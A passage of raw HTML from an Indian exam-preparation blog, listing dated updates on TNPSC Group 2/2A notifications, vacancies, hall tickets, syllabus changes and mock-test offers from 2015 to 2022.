mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Exam-Hall-Ticket-Download.html\"\u003EHall\n  Ticket Download\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EOnline  Free Mock Test\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihU1alFd5mREkJaCfOcfputmSphw5WdEVYmORjltTY24ihYxffEZLYmuUQ4aQIk1h1Dk4JCweAD5buLkkTESPioPHGRAwcPs5Jibtwr5BTEQXkPXAVC1vCrg7ehyphenhyphenxQ8OB_uBo31aRaIiXt\/s1600\/TNPSC+Group+2-2A+Notification.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihU1alFd5mREkJaCfOcfputmSphw5WdEVYmORjltTY24ihYxffEZLYmuUQ4aQIk1h1Dk4JCweAD5buLkkTESPioPHGRAwcPs5Jibtwr5BTEQXkPXAVC1vCrg7ehyphenhyphenxQ8OB_uBo31aRaIiXt\/s640\/TNPSC+Group+2-2A+Notification.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELatest TNPSC Group 2a\/2 Live Updates:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELatest:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E[February 23, 2022]\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 2\/2\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EA 2022 Notification to be published Today\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiGRRtr5yJoCfpkkumGNNp2vzwzLqvy2xWbJUvd2ckR5NKrhjwjjbWIZSFOjqxhZFkRqGiI4IizRZJXGKx_CQtY9yKPllgjL7fEXht9EiJgZwp7qCzj01OL9pxYVjd4qTbKKYHCTXK79yzJblT_PmDg1H6eLdOJSUA_YJWMrF4h6ZfH7TLChtvPKUmrGA=s1360\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"511\" data-original-width=\"1360\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiGRRtr5yJoCfpkkumGNNp2vzwzLqvy2xWbJUvd2ckR5NKrhjwjjbWIZSFOjqxhZFkRqGiI4IizRZJXGKx_CQtY9yKPllgjL7fEXht9EiJgZwp7qCzj01OL9pxYVjd4qTbKKYHCTXK79yzJblT_PmDg1H6eLdOJSUA_YJWMrF4h6ZfH7TLChtvPKUmrGA=w640-h240\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[December 7, 2021]\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual Planner to be released for the Year 2022\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[September 26, 2021]\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2 (Combined Group 2 \u0026amp; 2A) Exam 2022 Notification in October 2021.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[January 2021]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EJoin TNPSC Group 2\/2A Online \/ Postal Test Batch 2021 Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[November 1, 2019]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2\/2A Official Model Question Paper Published \u003Ca href=\"https:\/\/www.tnpscguru.in\/2019\/11\/TNPSC-Group-2-2a-Model-Question-Paper-Download.html\" target=\"_blank\"\u003EClick Here To Download\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.tnpscguru.in\/2019\/11\/TNPSC-Group-2-2a-Model-Question-Paper-Download.html\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF5YaNYLPyklhNR8egtJSl5pFmrEB0-VLyAkNl13ODIyREPQ0cMaQIB2VNcCx2rFo-2TOBzOGLef86M0MIxi-VEF8rt3XZMsKxr-vIBwbrT1LmgcRnzquEA0DiI5GHDmgPysFfCpA4rGWz\/s1600\/IMG_20191102_064743.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"1092\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF5YaNYLPyklhNR8egtJSl5pFmrEB0-VLyAkNl13ODIyREPQ0cMaQIB2VNcCx2rFo-2TOBzOGLef86M0MIxi-VEF8rt3XZMsKxr-vIBwbrT1LmgcRnzquEA0DiI5GHDmgPysFfCpA4rGWz\/s640\/IMG_20191102_064743.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[October 21, 2019]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkTAI6OU0ikUo4CLvmXLY7wfU6WfXgjQ88Jdq6XoMQ8rh517nhY-ISty_w-NuAmvz6M0BubvBDpmwzkm4Wd2W9AqjXsmT2FCoYEfk2BHBpJ_kInj4FFarjkNOmu8EtHTl7N90aKs4ulxO2\/s1600\/5_6156713401226625139_pages-to-jpg-0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkTAI6OU0ikUo4CLvmXLY7wfU6WfXgjQ88Jdq6XoMQ8rh517nhY-ISty_w-NuAmvz6M0BubvBDpmwzkm4Wd2W9AqjXsmT2FCoYEfk2BHBpJ_kInj4FFarjkNOmu8EtHTl7N90aKs4ulxO2\/s1600\/5_6156713401226625139_pages-to-jpg-0001.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBPNYGMgQlz6mQIqBCynsdfKoKCIdsFbOJ-z8dgx_f9V9PWVVb4VlXP4AakkBVxFHSOOfbQkk1wnc9zr3Fi9uY8xH_jDyGL2xGvmB5jAaEVRrLDNZg8I8QAU6w5QLGK3xwOWVJsqOFXXUS\/s1600\/5_6156713401226625139_pages-to-jpg-0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBPNYGMgQlz6mQIqBCynsdfKoKCIdsFbOJ-z8dgx_f9V9PWVVb4VlXP4AakkBVxFHSOOfbQkk1wnc9zr3Fi9uY8xH_jDyGL2xGvmB5jAaEVRrLDNZg8I8QAU6w5QLGK3xwOWVJsqOFXXUS\/s1600\/5_6156713401226625139_pages-to-jpg-0002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTjE6v09MepYMHko-M90JQ1vL6gQHszjcljXZDRb2tmF4qSgnnEWT9qaRr0sX-HD7pD6lLElXTSb5DKXRBoRcMw-G7g86H1wQATyfmzaWobz9qF358IBOUFnLZ42P4IbhKxV67EyiFuxTC\/s1600\/3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1237\" data-original-width=\"961\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTjE6v09MepYMHko-M90JQ1vL6gQHszjcljXZDRb2tmF4qSgnnEWT9qaRr0sX-HD7pD6lLElXTSb5DKXRBoRcMw-G7g86H1wQATyfmzaWobz9qF358IBOUFnLZ42P4IbhKxV67EyiFuxTC\/s1600\/3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[October 10, 2019]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2\/2A Merged Latest TNPSC Press news\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipeKXOuC41lqDFxKVmmigDQVcyRa45bu5Z79x9UQ1D2kzC1mqmoJAMLK5JIJDpnZULG-umoM_62bvo0CJNB_m7oFd9HBllkmhRKZCKYrX2kAUnRupJsrdt8BAO0fgF0mZaCM2v0va1UkLp\/s1600\/2019_Press_Release_Gr_II_IIA_page-0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1133\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipeKXOuC41lqDFxKVmmigDQVcyRa45bu5Z79x9UQ1D2kzC1mqmoJAMLK5JIJDpnZULG-umoM_62bvo0CJNB_m7oFd9HBllkmhRKZCKYrX2kAUnRupJsrdt8BAO0fgF0mZaCM2v0va1UkLp\/s640\/2019_Press_Release_Gr_II_IIA_page-0001.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEi3KngpT3tJ76z_MhOWFjYWHqi0eK6FXNGDmBMY570MGP7c3eops-4Oqp3QCySBVEZHi6RLQVep1pZ3OVVX2gowfVhkklcBuXUdz_u6Sf6U58aqkdgyzzBGP2VqA6aN_KItajHzRRnnUY\/s1600\/2019_Press_Release_Gr_II_IIA_page-0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1133\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEi3KngpT3tJ76z_MhOWFjYWHqi0eK6FXNGDmBMY570MGP7c3eops-4Oqp3QCySBVEZHi6RLQVep1pZ3OVVX2gowfVhkklcBuXUdz_u6Sf6U58aqkdgyzzBGP2VqA6aN_KItajHzRRnnUY\/s640\/2019_Press_Release_Gr_II_IIA_page-0002.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[September 27,2019]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/03\/TNPSC-Group-2A-Syllabus-in-Tamil-Download.html\" target=\"_blank\"\u003ETNPSC Group 2\/2A Syllabus Changed\u0026nbsp; - Download here the New Syllabus\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2A Notification 2019 Expected to be published on October 1, 2019.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[May 26, 2017]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELast Date to Apply Online For TNPSC Group 2A 2017 Exam - May 26, 2017\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[April 27, 2017]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2A Notification with 1953 Vacancies Published Today Check Soon\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--annauniv top rec right--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2362942375557025\" data-ad-slot=\"4012979487\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[April 26, 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb style=\"background-color: yellow;\"\u003EExpected Vacancy for TNPSC Group 2A 2017 Exam - 1953 Vacancies\u0026nbsp;\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb style=\"background-color: yellow;\"\u003ENotification expected on April 27, 2017.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[March 19, 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/03\/Crack-TNSPC-Group-2A-TNPSCGURU.html\" style=\"background-color: yellow;\" target=\"_blank\"\u003ECRACK TNPSC Group 2A 2017 Free Online Test Series Launched by TNPSCGURU.In\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Feb 1, 2017]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual Planner 2017-2018 Published Check soon\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: yellow; color: red;\"\u003E\u003Cb\u003ETNPSC Group 2A 2017 Notification to be Published in the First Week of April 2017. \u0026nbsp;Exam Date: August 6, 2017 \u003C\/b\u003E[Annual Planner]\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Jan 14, 2016]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC GROUP 2A 2016 EXAM HALL TICKET PUBLISHED DOWNLOAD HERE\u003C\/a\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Dec 20, 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html\" target=\"_blank\"\u003ETNPSC Group 4 2016 Exam Notification with 5000 Vacancies Expected to be published Soon\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/07\/TNPSC-Group-2-Cut-off-Marks-Results.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview Posts Prelims Result 2015 expected Soon.\u0026nbsp;\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[11 Nov, 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003ETNPSC Group 2a 2015 Last Date For Applying Extended to 18 Nov, 2015.\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[20 October 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nTNPSC Group 2a 2015 Additional Notification\u0026nbsp;with 84 More Vacancies Published. So Total VAcany: 1947 Posts\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nExam Date Changed to 24th Jan 2015\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[12 October 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nTNPSC Group 2a 2015 Notification\u0026nbsp;with 1862 Vacancies Published.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: 